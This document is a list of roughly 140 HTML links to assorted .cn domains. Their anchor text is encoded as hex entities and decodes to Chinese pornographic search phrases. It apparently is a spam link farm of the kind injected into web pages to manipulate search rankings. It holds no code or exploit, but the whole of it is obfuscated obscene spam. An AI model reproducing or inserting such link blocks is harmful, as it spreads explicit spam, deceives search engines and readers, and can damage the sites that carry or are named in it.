<a href="http://sf999sf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://34799.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xp326.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://kao4.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanmost.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hh029.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbiq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://cunny.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://ujzz.cn" target="_blank">92&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://bangwine.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://insty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yjpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://readingday.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://llta.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wctc8.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://13915407651.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://dz57.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://langden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lezt.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://ejld.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://birdsee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://forum1.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hadeo.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aiaile.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58343.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://omymall.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://ubir.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://r20d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wscscc.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://075888.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kj161.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myin.com.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aituya.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://szheshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://tec-max.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://yueruan.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://navlink.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pinggudian.com.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://admin286.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://bexish.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://readingqp.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mrbe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j90.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://insass.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
